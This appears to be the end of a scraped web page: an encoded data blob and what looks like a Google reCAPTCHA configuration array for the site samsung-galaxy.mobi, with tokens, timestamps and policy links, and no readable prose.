KiVGacOmwpxTS1bCkWvDm07CmALCjy5uwp4Ow47DpjfCjygpwpFowp/CnQXDucK9dlfChk/[base64]/woUoP8OnN3XCkCMPW8KwwoDDqU/DvcKZCwYoLjvCoG58w70eWcK0w4TDsB13woEQwp/DmV3CrQnCmB3DjcKOwp8NMsKDM8Ogw7lgw5jDiSnDhMKqwoHDu8OGAMK2ZsOkGG1qwrDCvGbCsA3DkQRmw5hXw7vCicKSw5p0KsK6UMO4w7bDpsKgWMKuwrnCgV/CsmbCojHDmhByw5lWYsKIw6s6alYowr3Dq1tibgjDgDHDsMOoYVwqw7PChw3Dol85w6dKwo/CnMO8wrs8f8K/O8OFc8Ocw7sxwqHDgkEMHsOxEcO9wo7DhcKwwp/DucOtaMKqw7LDnsOFw4HDtsKmw78UwoV8QgscPcKlw7HDrsOfOmJjPF0ww4IOBh3CjMOFeMO8w7vChsK4wqPDh8K9G8O3BVPDsMKTA8OhfQ/DksOOwqwowp/DvcOXw4jDi03Cu0zCgcKEXBbDiVrDuk5Rwo7CmsOJw603w7TCtsK+E8KYwpnCtMKWwpR/dcKywp3DojfDnWDDm3vDmjXDksOEe8K/wrjDu8OvwqLDuMOfw6/Dt0fCrMOSL8OwTQfCn8OJJMKHw5QmEEVYI8O4U8KoVDAAeW/DqcK0wqvCqcOVwqk1w7EpGjHDvFLDjG3DlcOAwpzDu3kIw6R3czpow5/DjmjCrXxaXyvDuURowojDrifCosOgw7PDrzbCg8OPwrllw5EgwrFEwrzCjsO/w5bCuRhIIhlpYj0Qw57DrsOWwrXCrsKEw5nCiBzCtw1qThtoacKKHXnCmDcjw7LDgsKccMOYw4dWOcKcw7TCt8KTwoh4w4jDpcK2wrLCr8KaYMOUem3CvcONw57ChTHCvAbDuMKSw6fCpWB/wqZ2w5RewqHDrcOFch4Aah/DtsKuFyLCm8O2w7rDimE+w5nDnUnDk8KOw7LCmWrCgjA4Dn8jwpLCrWfCiWIGfcOPwocDCQ3CqA8tacOIw5/[base64]/DjMKCwr7CkcONw5xNNcKmwo3CsXrDoATCknvDsiR9wqZBw4rDoh/DkzoaL8KdR8KQwr5Tw5hPMBrCkg4+w5xJK8O5b1BWwrd6wrN/w548wqvDnsOww63DkcKiwpx9w50iw4LDocKDehrDq8OWO8ODw6hGS8KzCR0qw4gHw43ChcO2cCxowoUDw6DCt1Rgw69QIw1cA8KHGSrCtcOiwqbDjzjChR8JY0QFM8K2TMO4w7/Diw1DUnHCncOJNcOxc25uMwVPw6vDjBVQIlItwp3DsMKdw78Iwr3DgXxDQwcpwq7DsAE0w6TDlcOjw5oFw7MMCGHCtMOmaMORw6kEGsKiw6F8MDDDuMOxRsOjS8ODYA3Cu0PCjR3Cq0vCnMKgQMKeDMOTKH3DoSbDgCzDq8OZw5HCgMKfw6Q4ecO4w7VLHF/DtnHCtknCiXDDjQMsVXnDsMOWwp/DncKUw4LDhU1vE1LCiV19ccKSw5PCh8KWwq/CuCzDgBAcdkoXJ3VjV1nDhhDChMKnwoHChMKEAMOIw7LDicOVfH/DujLDiTTDscKKJMOdwqDDoMK9w4nDqsKnXiAJwo8LwoPDm2gkwqLClcKRwpBkw4NXw4DDucKTcXrDuV7DhsOxwrkEw5dIacKbw5PCsHXDk8ORwqPDlMK+aEfDu8OEw5PCkQvDt8OIDU/[base64]/[base64]/woNHMMOPbMOPAsOMPcOLYsK4wofCqAF7wr9ia8KGf2sxOsKFwpvDiSnCuDRlw4vCjnvCl8K+w5vDjQ/[base64]/[base64]/Ck8OYT8O1PcKgd1fDm8Kfwqo1w7RawqN/YMOHw5F4w5DCmsKdE8KFDEzCvcKWwrTDjcKZKcOhJ8OEw7g3wpQBUGQbwonDl8O9wpHCmBHDoMOYw6Vew6HDkHLCpDpQI8OXwonDsCR3D1fCmHoVEsKqLMKCPcKDG3bDoAx2woHCr8O9GGLCsWQ7UMOoJ8OdwocmUmHDkFxPwrPCpQ9DwrnDoE8edMKBU8K/O23Cr8Krwr3DhxHChHsPP8KvwoDDk8OLUD7CksKJfMKCw74cJHnCgipxw6zDkWxXwpEtw7MFwqnClcK/w7rDriBhw5PDhn4HRsKeLglnKcO3NhE6woYuw6wfDRDCi0HCk8KywoJcw7/DusOuw4Z2w7VywrZ+woLCrsOwSMOMHFJ6TH/CnsONwrk6wpLDs8KFwrEaVx9RW0A6w59WZ8OWw68zY8KTdnVrwofCtMOtw7rDo0tiwpANwp7CkAvDsiZ8NcKqw7fDsMKzwrJzNibDtSnDhsKIwpltwpQ0w6pswqY/wpsySFDCuyoEezgGbMKTTGTCjcOMKVHCgnIVJHxJw68cw47Cng0Yw7YkASHCqQUzw6rDpQlIw6rDsWHDjCwgAsOzw6PDsFE0wrnDuFNPw41jGcKgUcOgQ8KBHcKcB8KWPn92w60uw7/[base64]/ClsKOwqfDjsK8DMK9BgUvwpkjwpo0w7wxwrweTsKCVww6NClwZsOWE1/CjcKNw6xywrnDrS5Jw4gxwoIowpxIdmNAJ2IWLMOuXijCvnPDhcOlW2wtw7fDlsO5wpMqwrbDnHwoTgcvwr/CkMKCNsOHMMKIw649TVLChwjClnBxw6x0MMKTw6bDscKDI8KiRWfDj8OhR8OOL8KuFUnCksOMw4TCvxrDlRF+wpQYfcKtwpwww4DCkcOlMS/Cj8Oswr0uLBBww74lQDVuw4V5QcKdwp3Dh8OcPlEpNg/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ONUNBdQdHSoXv8s8Z7y/O5htCBdgkuIixPLpCnKww3M\\u003d\x22,1,0,null,1,1769250344949,0,0,[18,194,171,59,65],null,[249,236,22,53,88],\x22RC-OUIgXyBKuX5lHw\x22,null,null,null,null,null,\x220dAFcWeA5mixuVujABzJGWa28pqQz8m54tp7-io7Amg7xY6E6uF3sKfwHI62kglbRJb5C8vryVOc9hmP_qHTPJri4NtYzfFCAF4A\x22,1769333144952]");
    </script></body></html>